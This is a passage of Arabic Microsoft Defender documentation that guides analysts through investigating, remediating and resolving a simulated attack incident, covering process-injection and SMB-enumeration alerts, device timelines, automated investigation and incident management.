

تنبيه: سلوك غير متوقع تمت ملاحظته بواسطة عملية يتم تشغيلها بدون وسيطات سطر الأوامر (المصدر: Microsoft Defender لنقطة النهاية)

غالبا ما تستهدف عمليات الكشف Microsoft Defender لنقطة النهاية السمة الأكثر شيوعا لتقنية الهجوم. يضمن هذا الأسلوب القدرة على الصمود ويرفع الشريط للمهاجمين للتبديل إلى تكتيكات أحدث.

نحن نستخدم خوارزميات تعلم واسعة النطاق لتأسيس السلوك العادي للعمليات الشائعة داخل المؤسسة وفي جميع أنحاء العالم ومراقبة متى تظهر هذه العمليات سلوكيات شاذة. غالبا ما تشير هذه السلوكيات الشاذة إلى أنه تم تقديم تعليمات برمجية غريبة ويتم تشغيلها في عملية موثوق بها بخلاف ذلك.

بالنسبة لهذا السيناريو، تظهر العمليةnotepad.exe سلوكا غير طبيعي، يتضمن الاتصال بموقع خارجي. هذه النتيجة مستقلة عن الأسلوب المحدد المستخدم لتقديم التعليمات البرمجية الضارة وتنفيذها.

ملاحظة

نظرا لأن هذا التنبيه يستند إلى نماذج التعلم الآلي التي تتطلب معالجة خلفية إضافية، فقد يستغرق الأمر بعض الوقت قبل أن ترى هذا التنبيه في المدخل.



لاحظ أن تفاصيل التنبيه تتضمن عنوان IP الخارجي — وهو مؤشر يمكنك استخدامه كمحور لتوسيع التحقيق.

حدد عنوان IP في شجرة عملية التنبيه لعرض صفحة تفاصيل عنوان IP.

يعرض الشكل التالي صفحة تفاصيل عنوان IP المحدد (النقر فوق عنوان IP في شجرة معالجة التنبيه).



تنبيه: استكشاف عنوان المستخدم وعنوان IP (SMB) (المصدر: Microsoft Defender for Identity)

يتيح التعداد باستخدام بروتوكول Server Message Block (SMB) للمهاجمين الحصول على معلومات تسجيل دخول المستخدم الأخيرة التي تساعدهم على التنقل أفقيا عبر الشبكة للوصول إلى حساب حساس معين.

في هذا الكشف، يتم تشغيل تنبيه عند تشغيل تعداد جلسة SMB مقابل وحدة تحكم المجال.



مراجعة المخطط الزمني للجهاز باستخدام Microsoft Defender لنقطة النهاية

بعد استكشاف التنبيهات المختلفة في هذا الحادث، انتقل مرة أخرى إلى صفحة الحادث التي حققت فيها سابقا. حدد علامة التبويب الأجهزة في صفحة الحدث لمراجعة الأجهزة المتضمنة في هذا الحادث كما تم الإبلاغ عنها بواسطة Microsoft Defender لنقطة النهاية Microsoft Defender for Identity.

حدد اسم الجهاز الذي تم فيه الهجوم، لفتح صفحة الكيان لهذا الجهاز المحدد. في تلك الصفحة، يمكنك مشاهدة التنبيهات التي تم تشغيلها والأحداث ذات الصلة.

حدد علامة التبويب اليوميات لفتح المخطط الزمني للجهاز وعرض جميع الأحداث والسلوكيات التي تمت ملاحظتها على الجهاز بترتيب زمني، متداخلة مع التنبيهات التي تم رفعها.

يوفر توسيع بعض السلوكيات الأكثر إثارة للاهتمام تفاصيل مفيدة، مثل أشجار العمليات.

على سبيل المثال، قم بالتمرير لأسفل حتى تعثر على حدث التنبيه الذي تمت ملاحظته إدخال عملية مشبوهة. حدد powershell.exe التي تم إدخالها في حدث العملية notepad.exe أسفله، لعرض شجرة العملية الكاملة لهذا السلوك ضمن الرسم البياني لكيانات الحدث في الجزء الجانبي. استخدم شريط البحث للتصفية إذا لزم الأمر.



مراجعة معلومات المستخدم باستخدام Microsoft Defender for Cloud Apps

في صفحة الحدث، حدد علامة التبويب Users لعرض قائمة المستخدمين المشاركين في الهجوم. يحتوي الجدول على معلومات إضافية حول كل مستخدم، بما في ذلك درجة أولوية التحقيق لكل مستخدم.

حدد اسم المستخدم لفتح صفحة ملف تعريف المستخدم حيث يمكن إجراء مزيد من التحقيق. اقرأ المزيد حول التحقيق في المستخدمين الخطرين.





التحقيق والمعالجة التلقائية

ملاحظة

قبل أن نرشدك خلال هذه المحاكاة، شاهد الفيديو التالي للتعرف على ما هو الإصلاح الذاتي التلقائي، ومكان العثور عليه في المدخل، وكيف يمكن أن يساعد في عمليات الأمان الخاصة بك:

انتقل مرة أخرى إلى الحدث في مدخل Microsoft Defender. تعرض علامة التبويب Investigations في صفحة Incident التحقيقات التلقائية التي تم تشغيلها بواسطة Microsoft Defender for Identity Microsoft Defender لنقطة النهاية. تعرض لقطة الشاشة أدناه التحقيق التلقائي الذي تم تشغيله بواسطة Defender لنقطة النهاية فقط. بشكل افتراضي، يقوم Defender لنقطة النهاية تلقائيا بلمعالجة البيانات الاصطناعية الموجودة في قائمة الانتظار، ما يتطلب المعالجة.

حدد التنبيه الذي أدى إلى إجراء تحقيق لفتح صفحة تفاصيل التحقيق . سترى التفاصيل التالية:

- التنبيه (التنبيهات) التي أدت إلى التحقيق التلقائي.

- المستخدمون والأجهزة المتأثرة. إذا تم العثور على مؤشرات على أجهزة أخرى، إدراج هذه الأجهزة الأخرى أيضا.

- قائمة الأدلة. تم العثور على الكيانات وتحليلها، مثل الملفات والعمليات والخدمات وبرامج التشغيل وعناوين الشبكة. يتم تحليل هذه الكيانات للعلاقات المحتملة بالتنبيه وتصنيفها على أنها حميدة أو ضارة.

- تم العثور على التهديدات. التهديدات المعروفة التي تم العثور عليها أثناء التحقيق.

ملاحظة

اعتمادا على التوقيت، قد لا يزال التحقيق التلقائي قيد التشغيل. انتظر بضع دقائق حتى تكتمل العملية قبل جمع الأدلة وتحليلها ومراجعة النتائج. قم بتحديث صفحة تفاصيل التحقيق للحصول على أحدث النتائج.

أثناء التحقيق التلقائي، حدد Microsoft Defender لنقطة النهاية عملية notepad.exe، التي تم إدخالها كأحد البيانات الاصطناعية التي تتطلب المعالجة. يوقف Defender لنقطة النهاية تلقائيا حقن العملية المشبوهة كجزء من المعالجة التلقائية.

يمكنك رؤية notepad.exe تختفي من قائمة العمليات قيد التشغيل على جهاز الاختبار.

حل الحادث

بعد اكتمال التحقيق وتأكيد معالجته، يمكنك حل الحادث.

من صفحة Incident ، حدد Manage incident. قم بتعيين الحالة إلى حل الحادث وحدد تنبيه صحيح للتصنيف واختبار الأمان للتحديد.

عند حل الحادث، فإنه يحل جميع التنبيهات المقترنة في مدخل Microsoft Defender والمداخل ذات الصلة.

يختتم هذا عمليات محاكاة الهجوم لتحليل الحوادث والتحقيق التلقائي وحل الحوادث.



الخطوة 3. تحديد أولوية الأحداث

يمكنك الوصول إلى قائمة انتظار الحوادث من الحوادث & تنبيهات > الحوادث عند التشغيل السريع لمدخل Microsoft Defender. فيما يلي مثال.

يعرض قسم أحدث الحوادث والتنبيهات رسما بيانيا لعدد التنبيهات المستلمة والحوادث التي تم إنشاؤها في آخر 24 ساعة.



لفحص قائمة الحوادث وتحديد أولويات أهميتها للتعيين والتحقيق، يمكنك:

قم بتكوين أعمدة قابلة للتخصيص (حدد اختيار أعمدة) لمنحك رؤية للخصائص المختلفة للحادث أو الكيانات المتأثرة. يساعدك هذا على اتخاذ قرار مستنير بشأن تحديد أولويات الحوادث للتحليل.

استخدم التصفية للتركيز على سيناريو أو تهديد معين. يمكن أن يساعد تطبيق عوامل التصفية على قائمة انتظار الحوادث في تحديد الحوادث التي تتطلب اهتماما فوريا.

من قائمة انتظار الحوادث الافتراضية، حدد عوامل التصفية لمشاهدة جزء عوامل التصفية ، والذي يمكنك من خلاله تحديد مجموعة معينة من الحوادث. فيما يلي مثال.

لمزيد من المعلومات، راجع تحديد أولويات الحوادث.

الخطوة 4. إدارة الأحداث

يمكنك إدارة الحوادث من جزء إدارة الحوادث لحدث ما. فيما يلي مثال.

يمكنك عرض هذا الجزء من ارتباط إدارة الحدث على:

- جزء الخصائص لحادث في قائمة انتظار الحدث.

- صفحة ملخص لحادث.

فيما يلي الطرق التي يمكنك من خلالها إدارة الحوادث الخاصة بك:

تحرير اسم الحدث

قم بتغيير الاسم المعين تلقائيا استنادا إلى أفضل ممارسات فريق الأمان.

إضافة علامات الحادث

أضف العلامات التي يستخدمها فريق الأمان لتصنيف الحوادث، والتي يمكن تصفيتها لاحقا.

تعيين الحدث

قم بتعيينه إلى اسم حساب مستخدم، والذي يمكن تصفيته لاحقا.

حل حادث

أغلق الحادث بعد معالجته.

تعيين تصنيفه وتحديده

تصنيف نوع التهديد وتحديده عند حل حادث.

إضافة تعليقات

استخدم التعليقات للتقدم أو الملاحظات أو معلومات أخرى استنادا إلى أفضل ممارسات فريق الأمان. تتوفر محفوظات التعليقات الكاملة من خيار التعليقات والمحفوظات في صفحة التفاصيل الخاصة بالحادث.

لمزيد من المعلومات، راجع إدارة الحوادث.



الخطوة 5. فحص التحقيق والاستجابة التلقائية باستخدام مركز الصيانة

اعتمادا على كيفية تكوين قدرات التحقيق والاستجابة التلقائية لمؤسستك، يتم اتخاذ إجراءات المعالجة تلقائيا أو فقط بناء على موافقة فريق عمليات الأمان. يتم سرد جميع الإجراءات، سواء كانت معلقة أو مكتملة، في مركز الصيانة، الذي يسرد إجراءات المعالجة المعلقة والمكتملة لأجهزتك ومحتوى التعاون & البريد الإلكتروني والهويات في موقع واحد.

فيما يلي مثال.

من مركز الصيانة، يمكنك تحديد الإجراءات المعلقة ثم الموافقة عليها أو رفضها في جزء القائمة المنبثقة. فيما يلي مثال.

الموافقة على (أو رفض) الإجراءات المعلقة في أقرب وقت ممكن بحيث يمكن متابعة تحقيقاتك التلقائية وإكمالها في الوقت المناسب.

لمزيد من المعلومات، راجع مركز الصيانة والتحقيق والاستجابة التلقائيين.

